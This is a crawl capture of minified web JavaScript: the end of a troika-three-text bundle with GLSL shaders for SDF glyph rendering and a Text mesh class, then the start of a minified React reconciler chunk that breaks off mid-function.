uniform float uTroikaSDFGlyphSize;
uniform vec4 uTroikaTotalBounds;
uniform vec4 uTroikaClipRect;
uniform mat3 uTroikaOrient;
uniform bool uTroikaUseGlyphColors;
uniform float uTroikaEdgeOffset;
uniform float uTroikaBlurRadius;
uniform vec2 uTroikaPositionOffset;
uniform float uTroikaCurveRadius;
attribute vec4 aTroikaGlyphBounds;
attribute float aTroikaGlyphIndex;
attribute vec3 aTroikaGlyphColor;
varying vec2 vTroikaGlyphUV;
varying vec4 vTroikaTextureUVBounds;
varying float vTroikaTextureChannel;
varying vec3 vTroikaGlyphColor;
varying vec2 vTroikaGlyphDimensions;
`,L=`
vec4 bounds = aTroikaGlyphBounds;
bounds.xz += uTroikaPositionOffset.x;
bounds.yw -= uTroikaPositionOffset.y;

vec4 outlineBounds = vec4(
  bounds.xy - uTroikaEdgeOffset - uTroikaBlurRadius,
  bounds.zw + uTroikaEdgeOffset + uTroikaBlurRadius
);
vec4 clippedBounds = vec4(
  clamp(outlineBounds.xy, uTroikaClipRect.xy, uTroikaClipRect.zw),
  clamp(outlineBounds.zw, uTroikaClipRect.xy, uTroikaClipRect.zw)
);

vec2 clippedXY = (mix(clippedBounds.xy, clippedBounds.zw, position.xy) - bounds.xy) / (bounds.zw - bounds.xy);

position.xy = mix(bounds.xy, bounds.zw, clippedXY);

uv = (position.xy - uTroikaTotalBounds.xy) / (uTroikaTotalBounds.zw - uTroikaTotalBounds.xy);

float rad = uTroikaCurveRadius;
if (rad != 0.0) {
  float angle = position.x / rad;
  position.xz = vec2(sin(angle) * rad, rad - cos(angle) * rad);
  normal.xz = vec2(sin(angle), cos(angle));
}
  
position = uTroikaOrient * position;
normal = uTroikaOrient * normal;

vTroikaGlyphUV = clippedXY.xy;
vTroikaGlyphDimensions = vec2(bounds[2] - bounds[0], bounds[3] - bounds[1]);


float txCols = uTroikaSDFTextureSize.x / uTroikaSDFGlyphSize;
vec2 txUvPerSquare = uTroikaSDFGlyphSize / uTroikaSDFTextureSize;
vec2 txStartUV = txUvPerSquare * vec2(
  mod(floor(aTroikaGlyphIndex / 4.0), txCols),
  floor(floor(aTroikaGlyphIndex / 4.0) / txCols)
);
vTroikaTextureUVBounds = vec4(txStartUV, vec2(txStartUV) + txUvPerSquare);
vTroikaTextureChannel = mod(aTroikaGlyphIndex, 4.0);
`,W=`
uniform sampler2D uTroikaSDFTexture;
uniform vec2 uTroikaSDFTextureSize;
uniform float uTroikaSDFGlyphSize;
uniform float uTroikaSDFExponent;
uniform float uTroikaEdgeOffset;
uniform float uTroikaFillOpacity;
uniform float uTroikaBlurRadius;
uniform vec3 uTroikaStrokeColor;
uniform float uTroikaStrokeWidth;
uniform float uTroikaStrokeOpacity;
uniform bool uTroikaSDFDebug;
varying vec2 vTroikaGlyphUV;
varying vec4 vTroikaTextureUVBounds;
varying float vTroikaTextureChannel;
varying vec2 vTroikaGlyphDimensions;

float troikaSdfValueToSignedDistance(float alpha) {
  // Inverse of exponential encoding in webgl-sdf-generator
  
  float maxDimension = max(vTroikaGlyphDimensions.x, vTroikaGlyphDimensions.y);
  float absDist = (1.0 - pow(2.0 * (alpha > 0.5 ? 1.0 - alpha : alpha), 1.0 / uTroikaSDFExponent)) * maxDimension;
  float signedDist = absDist * (alpha > 0.5 ? -1.0 : 1.0);
  return signedDist;
}

float troikaGlyphUvToSdfValue(vec2 glyphUV) {
  vec2 textureUV = mix(vTroikaTextureUVBounds.xy, vTroikaTextureUVBounds.zw, glyphUV);
  vec4 rgba = texture2D(uTroikaSDFTexture, textureUV);
  float ch = floor(vTroikaTextureChannel + 0.5); //NOTE: can't use round() in WebGL1
  return ch == 0.0 ? rgba.r : ch == 1.0 ? rgba.g : ch == 2.0 ? rgba.b : rgba.a;
}

float troikaGlyphUvToDistance(vec2 uv) {
  return troikaSdfValueToSignedDistance(troikaGlyphUvToSdfValue(uv));
}

float troikaGetAADist() {
  
  #if defined(GL_OES_standard_derivatives) || __VERSION__ >= 300
  return length(fwidth(vTroikaGlyphUV * vTroikaGlyphDimensions)) * 0.5;
  #else
  return vTroikaGlyphDimensions.x / 64.0;
  #endif
}

float troikaGetFragDistValue() {
  vec2 clampedGlyphUV = clamp(vTroikaGlyphUV, 0.5 / uTroikaSDFGlyphSize, 1.0 - 0.5 / uTroikaSDFGlyphSize);
  float distance = troikaGlyphUvToDistance(clampedGlyphUV);
 
  // Extrapolate distance when outside bounds:
  distance += clampedGlyphUV == vTroikaGlyphUV ? 0.0 : 
    length((vTroikaGlyphUV - clampedGlyphUV) * vTroikaGlyphDimensions);

  

  return distance;
}

float troikaGetEdgeAlpha(float distance, float distanceOffset, float aaDist) {
  #if defined(IS_DEPTH_MATERIAL) || defined(IS_DISTANCE_MATERIAL)
  float alpha = step(-distanceOffset, -distance);
  #else

  float alpha = smoothstep(
    distanceOffset + aaDist,
    distanceOffset - aaDist,
    distance
  );
  #endif

  return alpha;
}
`,z=`
float aaDist = troikaGetAADist();
float fragDistance = troikaGetFragDistValue();
float edgeAlpha = uTroikaSDFDebug ?
  troikaGlyphUvToSdfValue(vTroikaGlyphUV) :
  troikaGetEdgeAlpha(fragDistance, uTroikaEdgeOffset, max(aaDist, uTroikaBlurRadius));

#if !defined(IS_DEPTH_MATERIAL) && !defined(IS_DISTANCE_MATERIAL)
vec4 fillRGBA = gl_FragColor;
fillRGBA.a *= uTroikaFillOpacity;
vec4 strokeRGBA = uTroikaStrokeWidth == 0.0 ? fillRGBA : vec4(uTroikaStrokeColor, uTroikaStrokeOpacity);
if (fillRGBA.a == 0.0) fillRGBA.rgb = strokeRGBA.rgb;
gl_FragColor = mix(fillRGBA, strokeRGBA, smoothstep(
  -uTroikaStrokeWidth - aaDist,
  -uTroikaStrokeWidth + aaDist,
  fragDistance
));
gl_FragColor.a *= edgeAlpha;
#endif

if (edgeAlpha == 0.0) {
  discard;
}
`,V=new i.V9B({color:0xffffff,side:i.$EB,transparent:!0}),j=new i.kn4,N=new i.Pq0,H=new i.Pq0,q=[],X=new i.Pq0,Y="+x+y";function $(e){return Array.isArray(e)?e[0]:e}let Q=()=>{let e=new i.eaF(new i.bdM(1,1),V);return Q=()=>e,e},Z=()=>{let e=new i.eaF(new i.bdM(1,1,32,1),V);return Z=()=>e,e},J={type:"syncstart"},K={type:"synccomplete"},ee=["font","fontSize","fontStyle","fontWeight","lang","letterSpacing","lineHeight","maxWidth","overflowWrap","text","direction","textAlign","textIndent","whiteSpace","anchorX","anchorY","colorRanges","sdfGlyphSize"],et=ee.concat("material","color","depthOffset","clipRect","curveRadius","orientation","glyphGeometryDetail");class er extends i.eaF{constructor(){super(new M,null),this.text="",this.anchorX=0,this.anchorY=0,this.curveRadius=0,this.direction="auto",this.font=null,this.unicodeFontsURL=null,this.fontSize=.1,this.fontWeight="normal",this.fontStyle="normal",this.lang=null,this.letterSpacing=0,this.lineHeight="normal",this.maxWidth=1/0,this.overflowWrap="normal",this.textAlign="left",this.textIndent=0,this.whiteSpace="normal",this.material=null,this.color=null,this.colorRanges=null,this.outlineWidth=0,this.outlineColor=0,this.outlineOpacity=1,this.outlineBlur=0,this.outlineOffsetX=0,this.outlineOffsetY=0,this.strokeWidth=0,this.strokeColor=8421504,this.strokeOpacity=1,this.fillOpacity=1,this.depthOffset=0,this.clipRect=null,this.orientation=Y,this.glyphGeometryDetail=1,this.sdfGlyphSize=null,this.gpuAccelerateSDF=!0,this.debugSDF=!1}sync(e){this._needsSync&&(this._needsSync=!1,this._isSyncing?(this._queuedSyncs||(this._queuedSyncs=[])).push(e):(this._isSyncing=!0,this.dispatchEvent(J),C({text:this.text,font:this.font,lang:this.lang,fontSize:this.fontSize||.1,fontWeight:this.fontWeight||"normal",fontStyle:this.fontStyle||"normal",letterSpacing:this.letterSpacing||0,lineHeight:this.lineHeight||"normal",maxWidth:this.maxWidth,direction:this.direction||"auto",textAlign:this.textAlign,textIndent:this.textIndent,whiteSpace:this.whiteSpace,overflowWrap:this.overflowWrap,anchorX:this.anchorX,anchorY:this.anchorY,colorRanges:this.colorRanges,includeCaretPositions:!0,sdfGlyphSize:this.sdfGlyphSize,gpuAccelerateSDF:this.gpuAccelerateSDF,unicodeFontsURL:this.unicodeFontsURL},t=>{this._isSyncing=!1,this._textRenderInfo=t,this.geometry.updateGlyphs(t.glyphBounds,t.glyphAtlasIndices,t.blockBounds,t.chunkedBounds,t.glyphColors);let r=this._queuedSyncs;r&&(this._queuedSyncs=null,this._needsSync=!0,this.sync(()=>{r.forEach(e=>e&&e())})),this.dispatchEvent(K),e&&e()})))}onBeforeRender(e,t,r,a,n,i){this.sync(),n.isTroikaTextMaterial&&this._prepareForRender(n)}dispose(){this.geometry.dispose()}get textRenderInfo(){return this._textRenderInfo||null}createDerivedMaterial(e){var t=e;let r=(0,h.Fh)(t,{chained:!0,extensions:{derivatives:!0},uniforms:{uTroikaSDFTexture:{value:null},uTroikaSDFTextureSize:{value:new i.I9Y},uTroikaSDFGlyphSize:{value:0},uTroikaSDFExponent:{value:0},uTroikaTotalBounds:{value:new i.IUQ(0,0,0,0)},uTroikaClipRect:{value:new i.IUQ(0,0,0,0)},uTroikaEdgeOffset:{value:0},uTroikaFillOpacity:{value:1},uTroikaPositionOffset:{value:new i.I9Y},uTroikaCurveRadius:{value:0},uTroikaBlurRadius:{value:0},uTroikaStrokeWidth:{value:0},uTroikaStrokeColor:{value:new i.Q1f},uTroikaStrokeOpacity:{value:1},uTroikaOrient:{value:new i.dwI},uTroikaUseGlyphColors:{value:!0},uTroikaSDFDebug:{value:!1}},vertexDefs:E,vertexTransform:L,fragmentDefs:W,fragmentColorTransform:z,customRewriter({vertexShader:e,fragmentShader:t}){let r=/\buniform\s+vec3\s+diffuse\b/;return r.test(t)&&(t=t.replace(r,"varying vec3 vTroikaGlyphColor").replace(/\bdiffuse\b/g,"vTroikaGlyphColor"),r.test(e)||(e=e.replace(h.Do,"uniform vec3 diffuse;\n$&\nvTroikaGlyphColor = uTroikaUseGlyphColors ? aTroikaGlyphColor / 255.0 : diffuse;\n"))),{vertexShader:e,fragmentShader:t}}});return r.transparent=!0,r.forceSinglePass=!0,Object.defineProperties(r,{isTroikaTextMaterial:{value:!0},shadowSide:{get(){return this.side},set(){}}}),r}get material(){let e=this._derivedMaterial,t=this._baseMaterial||this._defaultMaterial||(this._defaultMaterial=V.clone());if(e&&e.isDerivedFrom(t)||(e=this._derivedMaterial=this.createDerivedMaterial(t),t.addEventListener("dispose",function r(){t.removeEventListener("dispose",r),e.dispose()})),!this.hasOutline())return e;{let t=e._outlineMtl;return t||((t=e._outlineMtl=Object.create(e,{id:{value:e.id+.1}})).isTextOutlineMaterial=!0,t.depthWrite=!1,t.map=null,e.addEventListener("dispose",function r(){e.removeEventListener("dispose",r),t.dispose()})),[t,e]}}set material(e){e&&e.isTroikaTextMaterial?(this._derivedMaterial=e,this._baseMaterial=e.baseMaterial):this._baseMaterial=e}hasOutline(){return!!(this.outlineWidth||this.outlineBlur||this.outlineOffsetX||this.outlineOffsetY)}get glyphGeometryDetail(){return this.geometry.detail}set glyphGeometryDetail(e){this.geometry.detail=e}get curveRadius(){return this.geometry.curveRadius}set curveRadius(e){this.geometry.curveRadius=e}get customDepthMaterial(){return $(this.material).getDepthMaterial()}set customDepthMaterial(e){}get customDistanceMaterial(){return $(this.material).getDistanceMaterial()}set customDistanceMaterial(e){}_prepareForRender(e){let t=e.isTextOutlineMaterial,r=e.uniforms,a=this.textRenderInfo;if(a){let e,n,i,{sdfTexture:o,blockBounds:s}=a;r.uTroikaSDFTexture.value=o,r.uTroikaSDFTextureSize.value.set(o.image.width,o.image.height),r.uTroikaSDFGlyphSize.value=a.sdfGlyphSize,r.uTroikaSDFExponent.value=a.sdfExponent,r.uTroikaTotalBounds.value.fromArray(s),r.uTroikaUseGlyphColors.value=!t&&!!a.glyphColors;let l=0,h=0,u=0,f=0,d=0;if(t){let{outlineWidth:t,outlineOffsetX:r,outlineOffsetY:a,outlineBlur:n,outlineOpacity:i}=this;l=this._parsePercent(t)||0,h=Math.max(0,this._parsePercent(n)||0),e=i,f=this._parsePercent(r)||0,d=this._parsePercent(a)||0}else(u=Math.max(0,this._parsePercent(this.strokeWidth)||0))&&(i=this.strokeColor,r.uTroikaStrokeColor.value.set(null==i?8421504:i),null==(n=this.strokeOpacity)&&(n=1)),e=this.fillOpacity;r.uTroikaEdgeOffset.value=l,r.uTroikaPositionOffset.value.set(f,d),r.uTroikaBlurRadius.value=h,r.uTroikaStrokeWidth.value=u,r.uTroikaStrokeOpacity.value=n,r.uTroikaFillOpacity.value=null==e?1:e,r.uTroikaCurveRadius.value=this.curveRadius||0;let c=this.clipRect;if(c&&Array.isArray(c)&&4===c.length)r.uTroikaClipRect.value.fromArray(c);else{let e=100*(this.fontSize||.1);r.uTroikaClipRect.value.set(s[0]-e,s[1]-e,s[2]+e,s[3]+e)}this.geometry.applyClipRect(r.uTroikaClipRect.value)}r.uTroikaSDFDebug.value=!!this.debugSDF,e.polygonOffset=!!this.depthOffset,e.polygonOffsetFactor=e.polygonOffsetUnits=this.depthOffset||0;let n=t?this.outlineColor||0:this.color;if(null==n)delete e.color;else{let t=e.hasOwnProperty("color")?e.color:e.color=new i.Q1f;(n!==t._input||"object"==typeof n)&&t.set(t._input=n)}let o=this.orientation||Y;if(o!==e._orientation){let t=r.uTroikaOrient.value,a=(o=o.replace(/[^-+xyz]/g,""))!==Y&&o.match(/^([-+])([xyz])([-+])([xyz])$/);if(a){let[,e,r,n,i]=a;N.set(0,0,0)[r]="-"===e?1:-1,H.set(0,0,0)[i]="-"===n?-1:1,j.lookAt(X,N.cross(H),H),t.setFromMatrix4(j)}else t.identity();e._orientation=o}}_parsePercent(e){if("string"==typeof e){let t=e.match(/^(-?[\d.]+)%$/),r=t?parseFloat(t[1]):NaN;e=(isNaN(r)?0:r/100)*this.fontSize}return e}localPositionToTextCoords(e,t=new i.I9Y){t.copy(e);let r=this.curveRadius;return r&&(t.x=Math.atan2(e.x,Math.abs(r)-Math.abs(e.z))*Math.abs(r)),t}worldPositionToTextCoords(e,t=new i.I9Y){return N.copy(e),this.localPositionToTextCoords(this.worldToLocal(N),t)}raycast(e,t){let{textRenderInfo:r,curveRadius:a}=this;if(r){let n=r.blockBounds,i=a?Z():Q(),o=i.geometry,{position:s,uv:l}=o.attributes;for(let e=0;e<l.count;e++){let t=n[0]+l.getX(e)*(n[2]-n[0]),r=n[1]+l.getY(e)*(n[3]-n[1]),i=0;a&&(i=a-Math.cos(t/a)*a,t=Math.sin(t/a)*a),s.setXYZ(e,t,r,i)}o.boundingSphere=this.geometry.boundingSphere,o.boundingBox=this.geometry.boundingBox,i.matrixWorld=this.matrixWorld,i.material.side=this.material.side,q.length=0,i.raycast(e,q);for(let e=0;e<q.length;e++)q[e].object=this,t.push(q[e])}}copy(e){let t=this.geometry;return super.copy(e),this.geometry=t,et.forEach(t=>{this[t]=e[t]}),this}clone(){return new this.constructor().copy(this)}}ee.forEach(e=>{let t="_private_"+e;Object.defineProperty(er.prototype,e,{get(){return this[t]},set(e){e!==this[t]&&(this[t]=e,this._needsSync=!0)}})});new i.NRn,new i.Q1f,new WeakMap,new WeakMap}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://legacycode.com/_next/static/chunks/1329d575-1dd89dfc3cccb48a.js
body_size: 34071
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[413],{1724:(e,n,t)=>{var l=t(9509);e.exports=function(e){function n(e,n,t,l){return new lT(e,n,t,l)}function r(){}function a(e){var n="https://react.dev/errors/"+e;if(1<arguments.length){n+="?args[]="+encodeURIComponent(arguments[1]);for(var t=2;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t])}return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function u(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=ra&&e[ra]||e["@@iterator"])?e:null}function i(e){if(null==e)return null;if("function"==typeof e)return e.$$typeof===ru?null:e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case l0:return"Fragment";case lZ:return"Portal";case l2:return"Profiler";case l1:return"StrictMode";case l8:return"Suspense";case l7:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case l6:return(e.displayName||"Context")+".Provider";case l3:return(e._context.displayName||"Context")+".Consumer";case l5:var n=e.render;return(e=e.displayName)||(e=""!==(e=n.displayName||n.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case l9:return null!==(n=e.displayName||null)?n:i(e.type)||"Memo";case re:n=e._payload,e=e._init;try{return i(e(n))}catch(e){}}return null}function o(e){if(void 0===rt)try{throw Error()}catch(e){var n=e.stack.trim().match(/\n( *(at )?)/);rt=n&&n[1]||"",rl=-1<e.stack.indexOf("\n    at")?" (<anonymous>)":-1<e.stack.indexOf("@")?"@unknown:0:0":""}return"\n"+rt+e+rl}function s(e,n){if(!e||ro)return"";ro=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var l={DetermineComponentFrameRoot:function(){try{if(n){var t=function(){throw Error()};if(Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var l=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){l=e}e.call(t.prototype)}}else{try{throw Error()}catch(e){l=e}(t=e())&&"function"==typeof t.catch&&t.catch(function(){})}}catch(e){if(e&&l&&"string"==typeof e.stack)return[e.stack,l.stack]}return[null,null]}};l.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(l.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(l.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var a=l.DetermineComponentFrameRoot(),u=a[0],i=a[1];if(u&&i){var s=u.split("\n"),c=i.split("\n");for(r=l=0;l<s.length&&!s[l].includes("DetermineComponentFrameRoot");)l++;for(;r<c.length&&!c[r].includes("DetermineComponentFrameRoot");)r++;if(l===s.length||r===c.length)for(l=s.length-1,r=c.length-1;1<=l&&0<=r&&s[l]!==c[r];)r--;for(;1<=l&&0<=r;l--,r--)if(s[l]!==c[r]){if(1!==l||1!==r)do if(l--,r--,0>r||s[l]!==c[r]){var f="\n"+s[l].replace(" at new "," at ");return e.displayName&&f.includes("<anonymous>")&&(f=f.replace("<anonymous>",e.displayName)),f}while(1<=l&&0<=r);break}}}finally{ro=!1,Error.prepareStackTrace=t}return(t=e?e.displayName||e.name:"")?o(t):""}function c(e){try{var n="";do n+=function(e){switch(e.tag){case 26:case 27:case 5:return o(e.type);case 16:return o("Lazy");case 13:return o("Suspense");case 19:return o("SuspenseList");case 0:case 15:return e=s(e.type,!1);case 11:return e=s(e.type.render,!1);case 1:return e=s(e.type,!0);default:return""}}(e),e=e.return;while(e);return n}catch(e){return"\nError generating stack: "+e.message+"\n"+e.stack}}function f(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do 0!=(4098&(n=e).flags)&&(t=n.return),e=n.return;while(e)}return 3===n.tag?t:null}function d(e){if(f(e)!==e)throw Error(a(188))}function p(e){var n=e.alternate;if(!n){if(null===(n=f(e)))throw Error(a(188));return n!==e?null:e}for(var t=e,l=n;;){var r=t.return;if(null===r)break;var u=r.alternate;if(null===u){if(null!==(l=r.return)){t=l;continue}break}if(r.child===u.child){for(u=r.child;u;){if(u===t)return d(r),e;if(u===l)return d(r),n;u=u.sibling}throw Error(a(188))}if(t.return!==l.return)t=r,l=u;else{for(var i=!1,o=r.child;o;){if(o===t){i=!0,t=r,l=u;break}if(o===l){i=!0,l=r,t=u;break}o=o.sibling}if(!i){for(o=u.child;o;){if(o===t){i=!0,t=u,l=r;break}if(o===l){i=!0,l=u,t=r;break}o=o.sibling}if(!i)throw Error(a(189))}}if(t.alternate!==l)throw Error(a(190))}if(3!==t.tag)throw Error(a(188));return t.stateNode.current===t?e:n}function m(e){return{current:e}}function h(e){0>a3||(e.current=a4[a3],a4[a3]=null,a3--)}function g(e,n){a4[++a3]=e.current,e.current=n}function b(e){var n=42&e;if(0!==n)return n;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194176&e;case 4194304:case 8388608:case 0x1000000:case 0x2000000:return 0x3c00000&e;case 0x4000000:return 0x4000000;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0;default:return e}}function v(e,n){var t=e.pendingLanes;if(0===t)return 0;var l=0,r=e.suspendedLanes,a=e.pingedLanes,u=e.warmLanes;e=0!==e.finishedLanes;var i=0x7ffffff&t;return 0!==i?0!=(t=i&~r)?l=b(t):0!=(a&=i)?l=b(a):e||0!=(u=i&~u)&&(l=b(u)):0!=(i=t&~r)?l=b(i):0!==a?l=b(a):e||0!=(u=t&~u)&&(l=b(u)),0===l?0:0!==n&&n!==l&&0==(n&r)&&((r=l&-l)>=(u=n&-n)||32===r&&0!=(4194176&u))?n:l}function y(e,n){return 0==(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&n)}function S(){var e=a9;return 0==(4194176&(a9<<=1))&&(a9=128),e}function k(){var e=ue;return 0==(0x3c00000&(ue<<=1))&&(ue=4194304),e}function z(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function x(e,n){e.pendingLanes|=n,0x10000000!==n&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function w(e,n,t){e.pendingLanes|=n,e.suspendedLanes&=~n;var l=31-a5(n);e.entangledLanes|=n,e.entanglements[l]=0x40000000|e.entanglements[l]|4194218&t}function N(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var l=31-a5(t),r=1<<l;r&n|e[l]&n&&(e[l]|=n),t&=~r}}function P(e){return 2<(e&=-e)?8<e?0!=(0x7ffffff&e)?32:0x10000000:8:2}function C(e){if("function"==typeof uc&&uf(e),up&&"function"==typeof up.setStrictMode)try{up.setStrictMode(ud,e)}catch(e){}}function E(e,n){if("object"==typeof e&&null!==e){var t=uh.get(e);return void 0!==t?t:(n={value:e,source:n,stack:c(n)},uh.set(e,n),n)}return{value:e,source:n,stack:c(n)}}function _(e,n){ug[ub++]=uy,ug[ub++]=uv,uv=e,uy=n}function L(e,n,t){uS[uk++]=ux,uS[uk++]=uw,uS[uk++]=uz,uz=e;var l=ux;e=uw;var r=32-a5(l)-1;l&=~(1<<r),t+=1;var a=32-a5(n)+r;if(30<a){var u=r-r%5;a=(l&(1<<u)-1).toString(32),l>>=u,r-=u,ux=1<<32-a5(n)+r|t<<r|l,uw=a+e}else ux=1<<a|t<<r|l,uw=e}function T(e){null!==e.return&&(_(e,1),L(e,1,0))}function R(e){for(;e===uv;)uv=ug[--ub],ug[ub]=null,uy=ug[--ub],ug[ub]=null;for(;e===uz;)uz=uS[--uk],uS[uk]=null,uw=uS[--uk],uS[uk]=null,ux=uS[--uk],uS[uk]=null}function I(e,n){g(uC,n),g(uP,e),g(uN,null),e=rm(n),h(uN),g(uN,e)}function F(){h(uN),h(uP),h(uC)}function U(e){null!==e.memoizedState&&g(uE,e);var n=uN.current,t=rh(n,e.type);n!==t&&(g(uP,e),g(uN,t))}function Q(e){uP.current===e&&(h(uN),h(uP)),uE.current===e&&(h(uE),rP?rA._currentValue=r$:rA._currentValue2=r$)}function D(e){throw $(E(Error(a(418,"")),e)),uF}function H(e,n){if(!r_)throw Error(a(175));aP(e.stateNode,e.type,e.memoizedProps,n,e)||D(e)}function j(e){for(u_=e.return;u_;)switch(u_.tag){case 3:case 27:uI=!0;return;case 5:case 13:uI=!1;return;default:u_=u_.return}}function M(e){if(!r_||e!==u_)return!1;if(!uT)return j(e),uT=!0,!1;var n=!1;if(aJ?3!==e.tag&&27!==e.tag&&(5!==e.tag||aF(e.type)&&!rk(e.type,e.memoizedProps))&&(n=!0):3!==e.tag&&(5!==e.tag||aF(e.type)&&!rk(e.type,e.memoizedProps))&&(n=!0),n&&uL&&D(e),j(e),13===e.tag){if(!r_)throw Error(a(316));if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));uL=a_(e)}else uL=u_?ay(e.stateNode):null;return!0}function W(){r_&&(uL=u_=null,uT=!1)}function $(e){null===uR?uR=[e]:uR.push(e)}function A(){for(var e=uQ,n=uD=uQ=0;n<e;){var t=uU[n];uU[n++]=null;var l=uU[n];uU[n++]=null;var r=uU[n];uU[n++]=null;var a=uU[n];if(uU[n++]=null,null!==l&&null!==r){var u=l.pending;null===u?r.next=r:(r.next=u.next,u.next=r),l.pending=r}0!==a&&q(t,r,a)}}function B(e,n,t,l){uU[uQ++]=e,uU[uQ++]=n,uU[uQ++]=t,uU[uQ++]=l,uD|=l,e.lanes|=l,null!==(e=e.alternate)&&(e.lanes|=l)}function V(e,n,t,l){return B(e,n,t,l),G(e)}function O(e,n){return B(e,null,null,n),G(e)}function q(e,n,t){e.lanes|=t;var l=e.alternate;null!==l&&(l.lanes|=t);for(var r=!1,a=e.return;null!==a;)a.childLanes|=t,null!==(l=a.alternate)&&(l.childLanes|=t),22===a.tag&&(null===(e=a.stateNode)||1&e._visibility||(r=!0)),e=a,a=a.return;r&&null!==n&&3===e.tag&&(a=e.stateNode,r=31-a5(t),null===(e=(a=a.hiddenUpdates)[r])?a[r]=[n]:e.push(n),n.lane=0x20000000|t)}function G(e){if(50<om)throw om=0,oh=null,Error(a(185));for(var n=e.return;null!==n;)n=(e=n).return;return 3===e.tag?e.stateNode:null}function Y(e){var n;e!==uj&&null===e.next&&(null===uj?uH=uj=e:uj=uj.next=e),uW=!0,uM||(uM=!0,n=J,rV?rO(function(){0!=(6&iK)?un(uu,n):n()}):un(uu,n))}function K(e,n){if(!u$&&uW){u$=!0;do for(var t=!1,l=uH;null!==l;){if(!n)if(0!==e){var r=l.pendingLanes;if(0===r)var a=0;else{var u=l.suspendedLanes,i=l.pingedLanes;a=0xc000055&(a=(1<<31-a5(42|e)+1)-1&(r&~(u&~i)))?0xc000055&a|1:a?2|a:0}0!==a&&(t=!0,ee(l,a))}else a=iZ,0==(3&(a=v(l,l===iJ?a:0)))||y(l,a)||(t=!0,ee(l,a));l=l.next}while(t);u$=!1}}function J(){uW=uM=!1;var e=0;0!==uA&&(rU()&&(e=uA),uA=0);for(var n=ua(),t=null,l=uH;null!==l;){var r=l.next,a=X(l,n);0===a?(l.next=null,null===t?uH=r:t.next=r,null===r&&(uj=t)):(t=l,(0!==e||0!=(3&a))&&(uW=!0)),l=r}K(e,!1)}function X(e,n){for(var t=e.suspendedLanes,l=e.pingedLanes,r=e.expirationTimes,a=-0x3c00001&e.pendingLanes;0<a;){var u=31-a5(a),i=1<<u,o=r[u];-1===o?(0==(i&t)||0!=(i&l))&&(r[u]=function(e,n){switch(e){case 1:case 2:case 4:case 8:return n+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5e3;default:return -1}}(i,n)):o<=n&&(e.expiredLanes|=i),a&=~i}if(n=iJ,t=iZ,t=v(e,e===n?t:0),l=e.callbackNode,0===t||e===n&&2===i0||null!==e.cancelPendingCommit)return null!==l&&null!==l&&ut(l),e.callbackNode=null,e.callbackPriority=0;if(0==(3&t)||y(e,t)){if((n=t&-t)===e.callbackPriority)return n;switch(null!==l&&ut(l),P(t)){case 2:case 8:t=ui;break;case 32:default:t=uo;break;case 0x10000000:t=us}return t=un(t,l=Z.bind(null,e)),e.callbackPriority=n,e.callbackNode=t,n}return null!==l&&null!==l&&ut(l),e.callbackPriority=2,e.callbackNode=null,2}function Z(e,n){var t=e.callbackNode;if(lx()&&e.callbackNode!==t)return null;var l=iZ;return 0===(l=v(e,e===iJ?l:0))?null:(ll(e,l,n),X(e,ua()),null!=e.callbackNode&&e.callbackNode===t?Z.bind(null,e):null)}function ee(e,n){if(lx())return null;ll(e,n,!0)}function en(){return 0===uA&&(uA=S()),uA}function et(){if(0==--uV&&null!==uB){null!==uq&&(uq.status="fulfilled");var e=uB;uB=null,uO=0,uq=null;for(var n=0;n<e.length;n++)(0,e[n])()}}function el(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function er(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function ea(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function eu(e,n,t){var l=e.updateQueue;if(null===l)return null;if(l=l.shared,0!=(2&iK)){var r=l.pending;return null===r?n.next=n:(n.next=r.next,r.next=n),l.pending=n,n=G(e),q(e,null,t),n}return B(e,l,n,t),G(e)}function ei(e,n,t){if(null!==(n=n.updateQueue)&&(n=n.shared,0!=(4194176&t))){var l=n.lanes;l&=e.pendingLanes,t|=l,n.lanes=t,N(e,t)}}function eo(e,n){var t=e.updateQueue,l=e.alternate;if(null!==l&&t===(l=l.updateQueue)){var r=null,a=null;if(null!==(t=t.firstBaseUpdate)){do{var u={lane:t.lane,tag:t.tag,payload:t.payload,callback:null,next:null};null===a?r=a=u:a=a.next=u,t=t.next}while(null!==t);null===a?r=a=n:a=a.next=n}else 